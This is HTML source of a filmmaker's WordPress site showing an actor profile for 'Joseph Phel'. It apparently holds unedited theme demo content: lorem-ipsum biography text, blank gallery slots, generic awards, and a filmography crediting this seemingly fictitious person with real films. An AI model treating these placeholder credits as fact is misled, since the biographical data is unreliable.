.page-id-7 header.haru-main-header .haru-sticky-wrapper > .haru-header-nav-wrapper.sticky_dark { background-color: rgba(0,0,0,.4);}
</style>
<link rel='stylesheet' id='haru-theme-child-style-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567260184" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567260184" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,500,600,700,800,900,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1567260184" /></noscript><script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe.min.js?ver=6.5.7" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-masonry.js?ver=6.5.7" id="photoswipe-masonry-js-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe-ui-default.min.js?ver=6.5.7" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/masonry.pkgd.min.js?ver=6.5.7" id="photoswipe-masonry-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/imagesloaded.pkgd.min.js?ver=6.5.7" id="photoswipe-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.kevinjamesdobson.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.kevinjamesdobson.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kevinjamesdobson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.kevinjamesdobson.com/actor/joseph-phel/" />
<link rel='shortlink' href='https://www.kevinjamesdobson.com/?p=821' />
<link rel="alternate" type="application/json+oembed" href="https://www.kevinjamesdobson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kevinjamesdobson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1502268793048{padding-top: 6% !important;}.vc_custom_1500605260030{border-top-width: 1px !important;padding-top: 3% !important;border-top-color: #f9f6f1 !important;border-top-style: solid !important;}.vc_custom_1500605066065{margin-top: 60px !important;border-top-width: 1px !important;border-top-color: #f9f6f1 !important;border-top-style: solid !important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="haru_circle_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Nunito Sans";font-weight:400;font-style:normal;font-size:14px;}h1{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:36px;}h2{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:28px;}h3{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:24px;}h4{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:21px;}h5{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:18px;}h6{font-family:"Playfair Display";font-weight:700;font-style:normal;font-size:14px;}{font-family:"Nunito Sans";font-weight:700;font-size:14px;}.page-title-inner h1{font-family:"Playfair Display";font-weight:400;font-style:normal;font-size:36px;}.page-title-inner .page-sub-title{font-family:"Nunito Sans";font-weight:400;font-style:italic;font-size:14px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <!-- Close Head -->
    <body class="haru_actor-template-default single single-haru_actor postid-821 layout-wide wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
        <!-- Display newsletter popup -->
        <!-- Open haru main -->
        <div id="haru-main">
                <header id="haru-mobile-header" class="haru-mobile-header header-mobile-1">
        <div class="haru-header-container-wrapper menu-drop-fly header-mobile-sticky">
        <div class="container haru-mobile-header-wrapper">
            <div class="haru-mobile-header-inner">
                <div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="haru-nav-mobile-menu" data-drop-type="fly">
                    <div class="toggle-icon"> <span></span></div>
                </div>
                <!-- Header mobile customize -->
                <div class="header-customize">
                                        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search-strong"></i></a>
</div>                                                        </div>
                <!-- End Header mobile customize -->
                                    <div class="header-logo-mobile">
                        <a  href="https://www.kevinjamesdobson.com/" title="Kevin James Dobson - Director, Producer, Writer.">
                            <img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/09/logo-1.png" alt="Kevin James Dobson - Director, Producer, Writer." />
                        </a>
                    </div>
                            </div>
            <div id="haru-nav-mobile-menu" class="haru-mobile-header-nav menu-drop-fly">
                <div class="mobile-menu-header">Menu</div>
                                                    <ul id="menu-primary-menu" class="haru-nav-mobile-menu"><li id="menu-item-mobile-2643" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 "><a href="https://www.kevinjamesdobson.com/">Home</a></li>
<li id="menu-item-mobile-2599" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/about/">About</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2598" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/didnt-we-shine/">Pre-Production</a></li>
</ul>
</li>
<li id="menu-item-mobile-2532" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/list-of-credits/">Credits</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2535" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/savages-crossing/">Savages Crossing</a></li>
	<li id="menu-item-mobile-2536" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/dont-blame-the-koalas/">Don&#8217;t Blame The Koalas</a></li>
	<li id="menu-item-mobile-2534" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/us-political-adds/">Advocacy</a></li>
</ul>
</li>
<li id="menu-item-mobile-2533" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/">The Virgin of Juarez</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2538" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/voj/">Production Stills</a></li>
</ul>
</li>
<li id="menu-item-mobile-1787" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page current_page_parent level-0 "><a href="https://www.kevinjamesdobson.com/blog/">Blog</a></li>
<li id="menu-item-mobile-1796" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.kevinjamesdobson.com/contact-us/">Contact Us</a></li>
</ul>                                            </div>
                            <div class="haru-mobile-menu-overlay"></div>
                    </div>
    </div>
</header>    <header id="haru-header" class="haru-main-header header-1 header-desktop-wrapper">
    <div class="haru-header-nav-wrapper header-sticky sticky_dark">
        <div class="container">
            <div class="haru-header-wrapper">
                <div class="header-left">
                    
<div class="header-logo has-logo-sticky">
    <a href="https://www.kevinjamesdobson.com/" class="logo-default" title="Kevin James Dobson - Director, Producer, Writer.">
                				<img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/10/logo-b.png" alt="Kevin James Dobson - Director, Producer, Writer." />
		    </a>
    <a href="https://www.kevinjamesdobson.com/" class="logo-retina" title="Kevin James Dobson - Director, Producer, Writer.">
                				<img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/10/logo-b.png" alt="Kevin James Dobson - Director, Producer, Writer." />
		    </a>
        <a href="https://www.kevinjamesdobson.com/" class="logo-sticky" title="Kevin James Dobson - Director, Producer, Writer.">
                		<img src="https://www.kevinjamesdobson.com/wp-content/uploads/2018/10/logo-w.png" alt="Kevin James Dobson - Director, Producer, Writer." />
    </a>
    </div>                </div>
                <div class="header-right">
                                            <div id="primary-menu" class="menu-wrapper">
                            <ul id="main-menu" class="haru-main-menu nav-collapse navbar-nav"><li id="menu-item-2643" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 "><a href="https://www.kevinjamesdobson.com/">Home</a></li>
<li id="menu-item-2599" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/about/">About</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2598" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/didnt-we-shine/">Pre-Production</a></li>
</ul>
</li>
<li id="menu-item-2532" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/list-of-credits/">Credits</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2535" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/savages-crossing/">Savages Crossing</a></li>
	<li id="menu-item-2536" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/dont-blame-the-koalas/">Don&#8217;t Blame The Koalas</a></li>
	<li id="menu-item-2534" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/list-of-credits/us-political-adds/">Advocacy</a></li>
</ul>
</li>
<li id="menu-item-2533" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/">The Virgin of Juarez</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2538" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.kevinjamesdobson.com/scenes-and-trailer-from-the-virgin-of-juarez/voj/">Production Stills</a></li>
</ul>
</li>
<li id="menu-item-1787" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page current_page_parent level-0 "><a href="https://www.kevinjamesdobson.com/blog/">Blog</a></li>
<li id="menu-item-1796" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.kevinjamesdobson.com/contact-us/">Contact Us</a></li>
</ul>                        </div>
                                                <div class="header-customize header-customize-nav">
        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search-strong"></i></a>
</div>    </div>
                    </div>
            </div>
        </div>
    </div>
</header>                <div id="haru-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
        <div class="modal-backdrop fade in"></div>
        <div class="haru-modal-dialog haru-modal-search fade in">
            <div data-dismiss="modal" class="haru-dismiss-modal"><i class="ion-android-close"></i></div>
            <div class="haru-search-result">
                <div class="haru-search-wrapper">
                    <form  method="get" action="https://www.kevinjamesdobson.com" class="search-popup-inner">
                        <input type="text" name="s" placeholder="Search for...">
                        <button type="submit"><i class="ion-ios-search-strong"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
                <!-- Open HARU Content Main -->
            <div id="haru-content-main" class="clearfix">
            
    <div class="haru-page-title-section" style="background-image: url(https://www.kevinjamesdobson.com/wp-content/uploads/2018/03/bg-page-title.jpg)" data-stellar-background-ratio="0.5">
            <section  class="haru-page-title-wrapper page-title-wrapper-bg page-title-parallax" >
            <div class="container">
                <div class="page-title-inner">
                    <div class="block-center-inner">
                        <h2>Joseph Phel</h2>
                                            </div>
                </div>
            </div>
        </section>
                <div class="haru-breadcrumb-wrapper">
            <div class="container">
                    <ul class="breadcrumbs"><li><a href="https://www.kevinjamesdobson.com/" class="home">Home</a></li><li><a href="https://www.kevinjamesdobson.com/actor/" title="Actor">Actor</a></li><li><span>Joseph Phel</span></li></ul>            </div>
        </div>
        </div>
<div class="haru-single-actor">
    <div class="full-width clearfix">
        <div class="row clearfix">
            <!-- Single content -->
            <div class="single-content col-sm-12 col-xs-12">
                <div class="single-wrapper">
                    <article id="post-821" class="post-821 haru_actor type-haru_actor status-publish has-post-thumbnail hentry actor_category-circle actor_category-documentary clearfix">
    <div class="post-wrapper">
                <!-- Single Actor Top -->
        <div class="single-actor-top">
            <div class="container">
                <div class="actor-meta">
                    <span class="actor-views"><i class="ion-eye"></i>1965 Views</span>
                                            <span class="meta-comment">
                            <i class="ion-chatbox-working"></i>
                            <a href="https://www.kevinjamesdobson.com/actor/joseph-phel/#respond">No Comments</a>                        </span>
                                        <span class="actor-category"><i class="ion-folder"></i><a href="https://www.kevinjamesdobson.com/actor-category/circle/" rel="tag">Circle</a>, <a href="https://www.kevinjamesdobson.com/actor-category/documentary/" rel="tag">Documentary</a></span>
                </div>
                <div class="actor-navigation">
                    <div class="nav-links nav-previous"><a href="https://www.kevinjamesdobson.com/actor/howard-lane/" rel="prev"><div class="post-navigation-left"><span class="link-prev">Previous</span></div> <div class="post-navigation-content"><i class="ion-ios-arrow-thin-left"></i> <div class="post-navigation-title">Howard Lane </div> </div> </a></div><div class="nav-links nav-next"><a href="https://www.kevinjamesdobson.com/actor/leo-adam/" rel="next"><div class="post-navigation-right"><span class="link-next">Next</span> </div><div class="post-navigation-content"><div class="post-navigation-title">Leo Adam</div> <i class="ion-ios-arrow-thin-right"></i></div></a></div>                </div>
            </div>
        </div>
        <!-- Single Actor Main Content -->
        <div class="single-actor-main">
            <div class="container">
                    <div class="row">
                        <div class="col-md-4 col-sm-4">
                            <div class="actor-image">
                                                            </div>
                        </div>
                        <div class="col-md-8 col-sm-8">
                            <div class="actor-heading">
                                <h1 class="actor-title">Joseph Phel</h1>
                            </div>
                            <div class="actor-information">
                                                                <div class="actor-info">
                                    <h6 class="info-label">Born</h6>
                                    <div class="info-value">July 3, 1962</div>
                                </div>
                                                                <div class="actor-info">
                                    <h6 class="info-label">Height</h6>
                                    <div class="info-value">1.70m</div>
                                </div>
                                                                <div class="actor-info">
                                    <h6 class="info-label">Nick Name</h6>
                                    <div class="info-value">Peter S</div>
                                </div>
                                                            </div>
                            <ul class="actor-social">
                                                                                                        <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                            <li><a href="#" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                                                                                            <li><a href="#" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
                                                                                                </ul>
                        </div>
                    </div>
                <div class="actor-content">
                    <div class="row">
                        <div class="col-md-4 col-sm-4">
                            <div class="actor-award">
                                <h3 class="award-title">Award</h3>
                                <ul class="award-list">
                                                                        <li><span class="award-label">2005</span>The best young actor</li>
                                                                        <li><span class="award-label">2010</span>The best actor of the year</li>
                                                                        <li><span class="award-label">2013</span>The best talent in short film</li>
                                                                    </ul>
                            </div>
                            <div class="actor-film">
                                <h3 class="film-title">Filmography</h3>
                                <ul class="film-list">
                                                                        <li><span class="film-year">2017</span>American Made</li>
                                                                        <li><span class="film-year">2016</span>Mission - Impossible</li>
                                                                        <li><span class="film-year">2008</span>Tropic Thunder</li>
                                                                        <li><span class="film-year">2005</span>War of Worlds</li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col-md-8 col-sm-8 actor-description">
                            <div class="description-detail">
                                <div class="actor-story">
                                    <h3 class="description-title">Actor Story</h3>
                                    <p>Nullam imperdiet, sem at fringilla lobortis, sem nibh fringilla nibh, id gravidrus sit amet erat. Aenean nec nisi quis nisi venenatis dignissim in at sapien. Etiam eu libero vestibulum ante finibus hendrerit. Donec ac risus consectetur lorem volutpat tempus et sed sem.</p>
<p>Proin mo eales tie scelerisque tortor et imperdiet. Vestibulum tempor ut enim commodo ec ac risus con condim entum ec ac risus con</p>
                                </div>
                            </div>
                            <div class="actor-share">
                                <div class="post-social-share">
            <div class="social-share-wrapper">
            
            <ul class="social-share">
                <li class="social-label">
                    Share:                 </li>
                                    <li>
                        <a onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F','sharer', 'toolbar=0,status=0,width=620,height=280');"  href="javascript:;">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a onclick="popUp=window.open('http://twitter.com/home?status=Joseph+Phel https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                            <i class="fa fa-google-plus"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F&amp;title=Joseph+Phel','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                            <i class="fa fa-linkedin"></i>
                        </a>
                    </li>
                
                                    <li>
                        <a onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F&amp;name=Joseph+Phel&amp;description=Nullam+imperdiet%2C+sem+at+fringilla+lobortis%2C+sem+nibh+fringilla+nibh%2C+id+gravidrus+sit+amet+erat.+Aenean+nec+nisi+quis+nisi+venenatis+dignissim+in+at+sapien.+Etiam+eu+libero+vestibulum+ante+finibus+hendrerit.+Donec+ac+risus+consectetur+lorem+volutpat+tempus+et+sed+sem.+Proin+mo+eales+tie+scelerisque+tortor+et+imperdiet.+Vestibulum+tempor+ut+enim+commodo+%5B%26hellip%3B%5D','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                            <i class="fa fa-tumblr"></i>
                        </a>
                    </li>

                
                                    <li>
                        <a onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kevinjamesdobson.com%2Factor%2Fjoseph-phel%2F&amp;description=Joseph+Phel&amp;media=','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                            </ul>
        </div>
    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- SINGLE ACTOR BOTTOM -->
                <div class="single-actor-bottom">
            <div class="container">
                <div class="gallery-heading">
                    <h1 class="gallery-title">Featured Gallery</h1>
                    <div class="gallery-sub-title">We make it awesome</div>
                </div>
            </div>
            <div class="actor-gallery">
                <div class="container">
                    <div class="actor-images clearfix">
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                                <div class="image-item">
                            <img src="" alt="">
                            <a class="single-gallery-popup" href=""><i class="ion-ios-plus-empty"></i>View More</a>
                        </div>
                                            </div>
                </div>
                
            </div>
        </div>
                <div class="single-actor-comment">
            <div class="container">
                <div id="comments" class="post-comments">
        
                    <div class="post-comments-form">
                        <div id="respond-wrapper">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave us a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actor/joseph-phel/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.kevinjamesdobson.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><p class="comment-form-author col-sm-6 col-xs-12"><input id="author" name="author" type="text" placeholder="Enter Your Name*" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-6 col-xs-12"><input id="email" name="email" type="text" placeholder="Enter Your Email*" class="form-control" value="" size="30" aria-required='true' /></p>
<div class="col-sm-12"><p class="comment-form-comment"><textarea class="form-control" placeholder="Enter Your Comment" id="comment" name="comment" cols="40" rows="6" aria-required="true"></textarea></p></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='821' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f803cc90b7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        </div>

                    </div>
            </div>
            </div>
        </div>
    
                    </div>
</article>                    
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
            <!-- Close HARU Content Main -->

                        <footer id="haru-footer-main" class="footer-default">
                    <div class="container clearfix">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1502268793048"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1500605260030 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading footer_style_1">Contact</h5>                        <div class="  ">
                <div class="footer-contact-shortcode-wrapper style_1 ">
    <div class="footer-contact-content">
        <ul class="contact-information">
                                <li><span class="fa fa-home"></span>Level 4, 74-78 Wentworth Ave
Sydney NSW 2000</li>
                                <li><span class="fa fa-phone"></span>+61 2 9213 9612</li>
                                <li><span class="fa fa-envelope"></span>kevindobson@mac.com</li>
                                <li><span class="fa fa-globe"></span>www.kevinjamesdobson.com</li>
                    </ul>
    </div>
</div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading footer_style_1">Services</h5>                        <div class="  ">
                <div class="footer-link-shortcode-wrapper style_1 ">
    <div class="footer-link-content">
        <ul class="link-list">
                                                    <li>
                        <a href="#" target="_blank">Film Production</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_blank">Creative Direction</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_blank">Digital Content</a>
                    </li>
                                                                        <li>
                        <a href="#" target="_blank">Visual Effects</a>
                    </li>
                                        </ul>
    </div>
</div>            </div>
                    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1500605066065 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  secondary-font" >
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #ababab; font-style: italic;">Copyright © 2018 <span style="color: #696969; font-weight: bold;">Kevin James Dobson</span> &#8211; All Rights Reserved</p>

		</div>
	</div>
</div></div></div><div class="responsive-footer-social-1 wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
    </div>
            </footer>
                    </div>
        <!-- Close haru main -->
        <a class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>    <div class="haru-canvas-menu-wrapper dark">
        <a href="#" class="haru-canvas-menu-close"><i class="fa fa-close"></i></a>
        <div class="haru-canvas-menu-inner sidebar">
            <section id="media_image-2" class="widget-container widget_media_image"><img class="image " src="https://demo.harutheme.com/circle/wp-content/uploads/2017/08/willian-gallas-300x300.jpg" alt="" width="415" height="415" decoding="async" loading="lazy" /></section>        </div>
    </div>
        <div class="haru-ajax-overflow">
        <div class="haru-ajax-loading">
            <div class="loading-wrapper">
                <div class="spinner" id="spinner_one"></div>
                <div class="spinner" id="spinner_two"></div>
                <div class="spinner" id="spinner_three"></div>
                <div class="spinner" id="spinner_four"></div>
                <div class="spinner" id="spinner_five"></div>
                <div class="spinner" id="spinner_six"></div>
                <div class="spinner" id="spinner_seven"></div>
                <div class="spinner" id="spinner_eight"></div>
            </div>
        </div>
    </div>
        <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<!-- Background of PhotoSwipe.
    Its a separate element, as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>

<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">

    <!-- Container that holds slides.
            PhotoSwipe keeps only 3 slides in DOM to save memory. -->
    <div class="pswp__container">
